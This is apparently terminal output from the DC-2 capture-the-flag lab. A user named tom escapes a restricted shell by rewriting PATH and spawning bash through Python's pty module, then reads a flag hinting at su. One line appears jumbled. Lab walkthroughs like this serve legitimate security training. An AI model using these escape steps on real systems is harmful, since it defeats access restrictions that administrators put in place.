 tom@DC-2:~$ echo $PATH
/home/tom/usr/bin
tom@DC-2:~$ ls /home/tom/usr/bin
less  ls  scp  vi
tom@DC-2:~$ vi
tom@DC-2:~$ export PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
tom@DC-2:~$ python --version
Python 2.7.9
tom@DC-2:~$ python -c 'import pty; pty.spawn("/bin/bash")'
tom@DC-2:~$ cat flag3.txt
bash: cat: command not found
tom@DC-2:~$ echo $PATH
/home/tom/usr/bin
/sbin:/bin$ export PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:
tom@DC-2:~$ cat flag3.txt
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
tom@DC-2:~$